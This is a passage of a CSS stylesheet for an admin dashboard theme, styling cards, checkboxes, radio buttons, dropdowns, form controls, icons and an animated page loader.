}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

/* Cards */
.card {
  border: none;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.card.tale-bg {
  background: #DAE7FF;
}

.card .card-body {
  padding: 1.25rem 1.437rem;
}

.card .card-body + .card-body {
  padding-top: 1rem;
}

.card .card-title {
  color: #fff;
  margin-bottom: 1.2rem;
  text-transform: capitalize;
  font-size: 1.125rem;
  font-weight: 600;
}

.card .card-subtitle {
  font-weight: 400;
  margin-top: 0.625rem;
  margin-bottom: 0.625rem;
}

.card .card-description {
  margin-bottom: .875rem;
  font-weight: 400;
  color: #76838f;
}

.card.card-outline-success {
  border: 1px solid theme-color("success");
}

.card.card-outline-primary {
  border: 1px solid theme-color("primary");
}

.card.card-outline-warning {
  border: 1px solid theme-color("warning");
}

.card.card-outline-danger {
  border: 1px solid theme-color("danger");
}

.card.card-rounded {
  border-radius: 5px;
}

.card.card-faded {
  background: #b5b0b2;
  border-color: #b5b0b2;
}

.card.card-circle-progress {
  color: #000;
  text-align: center;
}

.card.card-img-holder {
  position: relative;
}

.card.card-img-holder .card-img-absolute {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}

.card.card-weather .weather-daily .weather-day {
  opacity: .5;
  font-weight: 900;
}

.card.card-weather .weather-daily i {
  font-size: 20px;
}

.card.card-weather .weather-daily .weather-temp {
  margin-top: .5rem;
  margin-bottom: 0;
  opacity: .5;
  font-size: .75rem;
}

.card.card-tale {
  background: #7DA0FA;
  color: #000;
}

.card.card-tale:hover {
  background: #96b2fb;
}

.card.card-dark-blue {
  background: #4747A1;
  color: #000;
}

.card.card-dark-blue:hover {
  background: #5050b2;
}

.card.card-light-blue {
  background: #7978E9;
  color: #000;
}

.card.card-light-blue:hover {
  background: #8f8eed;
}

.card.card-light-danger {
  background: #F3797E;
  color: #000;
}

.card.card-light-danger:hover {
  background: #f59095;
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.card-inverse-primary {
  background: rgba(75, 73, 172, 0.2);
  border: 1px solid theme-color-level(primary, 1);
  color: theme-color-level(primary, 3);
}

.card-inverse-secondary {
  background: rgba(163, 164, 165, 0.2);
  border: 1px solid theme-color-level(secondary, 1);
  color: theme-color-level(secondary, 3);
}

.card-inverse-success {
  background: rgba(87, 182, 87, 0.2);
  border: 1px solid theme-color-level(success, 1);
  color: theme-color-level(success, 3);
}

.card-inverse-info {
  background: rgba(36, 138, 253, 0.2);
  border: 1px solid theme-color-level(info, 1);
  color: theme-color-level(info, 3);
}

.card-inverse-warning {
  background: rgba(255, 193, 0, 0.2);
  border: 1px solid theme-color-level(warning, 1);
  color: theme-color-level(warning, 3);
}

.card-inverse-danger {
  background: rgba(255, 71, 71, 0.2);
  border: 1px solid theme-color-level(danger, 1);
  color: theme-color-level(danger, 3);
}

.card-inverse-light {
  background: rgba(248, 249, 250, 0.2);
  border: 1px solid theme-color-level(light, 1);
  color: theme-color-level(light, 3);
}

.card-inverse-dark {
  background: rgba(40, 47, 58, 0.2);
  border: 1px solid theme-color-level(dark, 1);
  color: theme-color-level(dark, 3);
}

.data-icon-card-primary {
  background: #4B49AC;
  color: #000;
}

.data-icon-card-primary .card-title {
  color: #000;
}

.data-icon-card-primary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-primary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-secondary {
  background: #a3a4a5;
  color: #000;
}

.data-icon-card-secondary .card-title {
  color: #000;
}

.data-icon-card-secondary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-secondary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-success {
  background: #57B657;
  color: #000;
}

.data-icon-card-success .card-title {
  color: #000;
}

.data-icon-card-success .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-success .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-info {
  background: #248AFD;
  color: #000;
}

.data-icon-card-info .card-title {
  color: #000;
}

.data-icon-card-info .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-info .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-warning {
  background: #FFC100;
  color: #000;
}

.data-icon-card-warning .card-title {
  color: #000;
}

.data-icon-card-warning .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-warning .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-danger {
  background: #FF4747;
  color: #000;
}

.data-icon-card-danger .card-title {
  color: #000;
}

.data-icon-card-danger .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-danger .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-light {
  background: #f8f9fa;
  color: #000;
}

.data-icon-card-light .card-title {
  color: #000;
}

.data-icon-card-light .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-light .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-dark {
  background: #282f3a;
  color: #000;
}

.data-icon-card-dark .card-title {
  color: #000;
}

.data-icon-card-dark .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-dark .background-icon i {
  z-index: 1;
  color: #000;
}

/* Checkboxes and Radios */
.form-check {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 0;
}

.form-check .form-check-label {
  min-height: 18px;
  display: block;
  margin-left: 1.75rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.rtl .form-check .form-check-label {
  margin-left: 0;
  margin-right: 1.75rem;
}

.form-check .form-check-label input {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0;
  margin-top: 0;
  z-index: 1;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}

.rtl .form-check .form-check-label input {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before, .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  position: absolute;
  top: 0;
  left: 0;
}

.rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:before, .rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before {
  content: "";
  width: 18px;
  height: 18px;
  border-radius: 2px;
  border: solid #0d6efd;
  border-width: 2px;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  font-family: themify;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  content: '\e64c';
  font-size: .9375rem;
  font-weight: bold;
  color: #000;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:after {
  width: 18px;
  opacity: 1;
  line-height: 18px;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="checkbox"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="checkbox"]:disabled:checked + .input-helper:after {
  background: #575757;
  color: #000;
}

.form-check .form-check-label input[type="radio"] + .input-helper:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  border: solid #0d6efd;
  border-width: 2px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:before {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="radio"] + .input-helper:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #ffffff;
  border-radius: 50%;
  top: 6px;
  left: 6px;
  -webkit-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  position: absolute;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:after {
  left: auto;
  right: 6px;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:after {
  opacity: 1;
  line-height: 1.5;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="radio"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:before {
  background: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:after {
  background: #ffffff;
}

.form-check-primary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-primary.form-check label input[type="radio"] + .input-helper:before {
  border-color: primary;
}

.form-check-primary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-primary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #4B49AC;
}

.form-check-secondary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"] + .input-helper:before {
  border-color: secondary;
}

.form-check-secondary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #a3a4a5;
}

.form-check-success.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-success.form-check label input[type="radio"] + .input-helper:before {
  border-color: success;
}

.form-check-success.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-success.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #57B657;
}

.form-check-info.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-info.form-check label input[type="radio"] + .input-helper:before {
  border-color: info;
}

.form-check-info.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-info.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #248AFD;
}

.form-check-warning.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-warning.form-check label input[type="radio"] + .input-helper:before {
  border-color: warning;
}

.form-check-warning.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-warning.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FFC100;
}

.form-check-danger.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-danger.form-check label input[type="radio"] + .input-helper:before {
  border-color: danger;
}

.form-check-danger.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-danger.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FF4747;
}

.form-check-light.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-light.form-check label input[type="radio"] + .input-helper:before {
  border-color: light;
}

.form-check-light.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-light.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #f8f9fa;
}

.form-check-dark.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-dark.form-check label input[type="radio"] + .input-helper:before {
  border-color: dark;
}

.form-check-dark.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-dark.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #282f3a;
}

/* Dropdowns */
.dropdown .dropdown-toggle:after {
  border-top: 0;
  border-right: 0;
  border-left: 0;
  border-bottom: 0;
  font: normal normal normal 24px/1 "themify";
  content: "\e64b";
  width: auto;
  height: auto;
  vertical-align: middle;
  line-height: .625rem;
  font-size: .875rem;
  margin-left: .3rem;
}

.dropdown .dropdown-menu {
  margin-top: 2px;
  font-size: 0.875rem;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.dropdown .dropdown-menu .dropdown-item {
  font-size: .875rem;
  padding: .25rem 1.5rem;
}

.dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #fff;
}

.dropdown .dropdown-menu .dropdown-item:active {
  background: initial;
}

/* Forms */
.form-group {
  margin-bottom: 1.5rem;
}

.input-group-append,
.input-group-prepend {
  color: #aaa7a7;
  width: auto;
  border: none;
}

.input-group-append .input-group-text,
.input-group-prepend .input-group-text {
  background: #22243c;
  border-color: #575757;
  padding: 1.125rem 0.75rem;
  color: #aaa7a7;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  border: 1px solid #575757;
  font-weight: 400;
  font-size: 0.875rem;
}

select.form-control, select.asColorPicker-input, .dataTables_wrapper select,
.jsgrid .jsgrid-table .jsgrid-filter-row select, .select2-container--default select.select2-selection--single, .select2-container--default .select2-selection--single select.select2-search__field, select.typeahead,
select.tt-query,
select.tt-hint {
  padding: .4375rem .75rem;
  border: 0;
  outline: 0;
  color: #aaa7a7;
}

select.form-control:focus, select.asColorPicker-input:focus, .dataTables_wrapper select:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .select2-container--default select.select2-selection--single:focus, .select2-container--default .select2-selection--single select.select2-search__field:focus, select.typeahead:focus,
select.tt-query:focus,
select.tt-hint:focus {
  outline: 1px solid #575757;
}

select.form-control.border-primary, select.border-primary.asColorPicker-input, .dataTables_wrapper select.border-primary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary, .select2-container--default select.border-primary.select2-selection--single, .select2-container--default .select2-selection--single select.border-primary.select2-search__field, select.border-primary.typeahead,
select.border-primary.tt-query,
select.border-primary.tt-hint {
  outline: 1px solid #4B49AC;
}

select.form-control.border-primary:focus, select.border-primary.asColorPicker-input:focus, .dataTables_wrapper select.border-primary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary:focus, .select2-container--default select.border-primary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-primary.select2-search__field:focus, select.border-primary.typeahead:focus,
select.border-primary.tt-query:focus,
select.border-primary.tt-hint:focus {
  outline: 1px solid #4B49AC;
}

select.form-control.border-secondary, select.form-control.loader-demo-box, select.loader-demo-box.asColorPicker-input, .dataTables_wrapper select.loader-demo-box,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box, .select2-container--default select.loader-demo-box.select2-selection--single, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field, select.loader-demo-box.typeahead,
select.loader-demo-box.tt-query,
select.loader-demo-box.tt-hint, select.border-secondary.asColorPicker-input, .dataTables_wrapper select.border-secondary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary, .select2-container--default select.border-secondary.select2-selection--single, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field, select.border-secondary.typeahead,
select.border-secondary.tt-query,
select.border-secondary.tt-hint {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-secondary:focus, select.form-control.loader-demo-box:focus, select.loader-demo-box.asColorPicker-input:focus, .dataTables_wrapper select.loader-demo-box:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box:focus, .select2-container--default select.loader-demo-box.select2-selection--single:focus, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field:focus, select.loader-demo-box.typeahead:focus,
select.loader-demo-box.tt-query:focus,
select.loader-demo-box.tt-hint:focus, select.border-secondary.asColorPicker-input:focus, .dataTables_wrapper select.border-secondary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary:focus, .select2-container--default select.border-secondary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field:focus, select.border-secondary.typeahead:focus,
select.border-secondary.tt-query:focus,
select.border-secondary.tt-hint:focus {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-success, select.border-success.asColorPicker-input, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm, .dataTables_wrapper select.border-success, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm, .select2-container--default select.border-success.select2-selection--single, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm, .select2-container--default .select2-selection--single select.border-success.select2-search__field, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint, select.border-success.typeahead,
select.border-success.tt-query,
select.border-success.tt-hint {
  outline: 1px solid #57B657;
}

select.form-control.border-success:focus, select.border-success.asColorPicker-input:focus, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm:focus, .dataTables_wrapper select.border-success:focus, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm:focus, .select2-container--default select.border-success.select2-selection--single:focus, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm:focus, .select2-container--default .select2-selection--single select.border-success.select2-search__field:focus, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint:focus, select.border-success.typeahead:focus,
select.border-success.tt-query:focus,
select.border-success.tt-hint:focus {
  outline: 1px solid #57B657;
}

select.form-control.border-info, select.border-info.asColorPicker-input, .dataTables_wrapper select.border-info,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info, .select2-container--default select.border-info.select2-selection--single, .select2-container--default .select2-selection--single select.border-info.select2-search__field, select.border-info.typeahead,
select.border-info.tt-query,
select.border-info.tt-hint {
  outline: 1px solid #248AFD;
}

select.form-control.border-info:focus, select.border-info.asColorPicker-input:focus, .dataTables_wrapper select.border-info:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info:focus, .select2-container--default select.border-info.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-info.select2-search__field:focus, select.border-info.typeahead:focus,
select.border-info.tt-query:focus,
select.border-info.tt-hint:focus {
  outline: 1px solid #248AFD;
}

select.form-control.border-warning, select.border-warning.asColorPicker-input, .dataTables_wrapper select.border-warning,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning, .select2-container--default select.border-warning.select2-selection--single, .select2-container--default .select2-selection--single select.border-warning.select2-search__field, select.border-warning.typeahead,
select.border-warning.tt-query,
select.border-warning.tt-hint {
  outline: 1px solid #FFC100;
}

select.form-control.border-warning:focus, select.border-warning.asColorPicker-input:focus, .dataTables_wrapper select.border-warning:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning:focus, .select2-container--default select.border-warning.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-warning.select2-search__field:focus, select.border-warning.typeahead:focus,
select.border-warning.tt-query:focus,
select.border-warning.tt-hint:focus {
  outline: 1px solid #FFC100;
}

select.form-control.border-danger, select.border-danger.asColorPicker-input, .dataTables_wrapper select.border-danger,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger, .select2-container--default select.border-danger.select2-selection--single, .select2-container--default .select2-selection--single select.border-danger.select2-search__field, select.border-danger.typeahead,
select.border-danger.tt-query,
select.border-danger.tt-hint {
  outline: 1px solid #FF4747;
}

select.form-control.border-danger:focus, select.border-danger.asColorPicker-input:focus, .dataTables_wrapper select.border-danger:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger:focus, .select2-container--default select.border-danger.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-danger.select2-search__field:focus, select.border-danger.typeahead:focus,
select.border-danger.tt-query:focus,
select.border-danger.tt-hint:focus {
  outline: 1px solid #FF4747;
}

select.form-control.border-light, select.border-light.asColorPicker-input, .dataTables_wrapper select.border-light,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light, .select2-container--default select.border-light.select2-selection--single, .select2-container--default .select2-selection--single select.border-light.select2-search__field, select.border-light.typeahead,
select.border-light.tt-query,
select.border-light.tt-hint {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-light:focus, select.border-light.asColorPicker-input:focus, .dataTables_wrapper select.border-light:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light:focus, .select2-container--default select.border-light.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-light.select2-search__field:focus, select.border-light.typeahead:focus,
select.border-light.tt-query:focus,
select.border-light.tt-hint:focus {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-dark, select.border-dark.asColorPicker-input, .dataTables_wrapper select.border-dark,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark, .select2-container--default select.border-dark.select2-selection--single, .select2-container--default .select2-selection--single select.border-dark.select2-search__field, select.border-dark.typeahead,
select.border-dark.tt-query,
select.border-dark.tt-hint {
  outline: 1px solid #282f3a;
}

select.form-control.border-dark:focus, select.border-dark.asColorPicker-input:focus, .dataTables_wrapper select.border-dark:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark:focus, .select2-container--default select.border-dark.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-dark.select2-search__field:focus, select.border-dark.typeahead:focus,
select.border-dark.tt-query:focus,
select.border-dark.tt-hint:focus {
  outline: 1px solid #282f3a;
}

.form-group label {
  font-size: 0.875rem;
  line-height: 1.4rem;
  vertical-align: top;
  margin-bottom: .5rem;
}

.form-group.has-danger .form-control, .form-group.has-danger .asColorPicker-input, .form-group.has-danger .dataTables_wrapper select, .dataTables_wrapper .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=text],
.form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=number], .form-group.has-danger .select2-container--default .select2-selection--single, .select2-container--default .form-group.has-danger .select2-selection--single, .form-group.has-danger .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .form-group.has-danger .select2-search__field, .form-group.has-danger .typeahead,
.form-group.has-danger .tt-query,
.form-group.has-danger .tt-hint {
  border-color: #dc3545;
}

.form-group .file-upload-default {
  visibility: hidden;
  position: absolute;
}

.form-group .file-upload-info {
  background: transparent;
}

.map-container {
  position: relative;
  min-width: 100%;
  max-width: 100%;
  display: block;
  padding: 35% 0;
  overflow: hidden;
  border-radius: 5px;
}

.map-container .google-map {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.map-container .google-map.no-controls .gmnoprint, .map-container .google-map.no-controls .gm-style-cc {
  display: none;
}

/* Icons */
.icons-list {
  border-left: 1px solid #575757;
  border-top: 1px solid #575757;
}

.icons-list > div {
  background: transparent;
  border-bottom: 1px solid #575757;
  border-right: 1px solid #575757;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 15px 15px;
  font-weight: 400;
  font-size: 0.875rem;
}

.icons-list > div i {
  display: inline-block;
  font-size: 20px;
  width: 40px;
  text-align: left;
  color: #0d6efd;
}

.icon-in-bg {
  width: 55px;
  height: 55px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.icon-lg, .data-icon-card-primary .background-icon i, .data-icon-card-secondary .background-icon i, .data-icon-card-success .background-icon i, .data-icon-card-info .background-icon i, .data-icon-card-warning .background-icon i, .data-icon-card-danger .background-icon i, .data-icon-card-light .background-icon i, .data-icon-card-dark .background-icon i {
  font-size: 2.875rem;
}

.icon-md {
  font-size: 2rem;
}

.icon-sm {
  font-size: 1rem;
}

/* Loaders */
#pgloading {
  position: static;
}

#pgloading .bokeh {
  font-size: 100px;
  width: 1em;
  height: 1em;
  position: relative;
  margin: 0 auto;
  border-radius: 50%;
  border: 0.01em solid #575757;
  list-style: none;
  padding: 0;
}

#pgloading .bokeh li {
  position: absolute;
  width: .2em;
  height: .2em;
  border-radius: 50%;
}

#pgloading .bokeh li:nth-child(1) {
  left: 50%;
  top: 0;
  margin: 0 0 0 -.1em;
  background: #198754;
  -webkit-transform-origin: 50% 250%;
  transform-origin: 50% 250%;
  -webkit-animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
  animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(2) {
  top: 50%;
  right: 0;
  margin: -.1em 0 0 0;
  background: #dc3545;
  -webkit-transform-origin: -150% 50%;
  transform-origin: -150% 50%;
  -webkit-animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
  animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(3) {
  left: 50%;
  bottom: 0;
  margin: 0 0 0 -.1em;
  background: #ffc107;
  -webkit-transform-origin: 50% -150%;
  transform-origin: 50% -150%;
  -webkit-animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
  animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(4) {
  top: 50%;
  left: 0;
  margin: -.1em 0 0 0;
  background: #0d6efd;
  -webkit-transform-origin: 250% 50%;
  transform-origin: 250% 50%;
  -webkit-animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
  animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
}

@-webkit-keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
  91.0% {
    opacity: 0.87;
  }
}

@keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
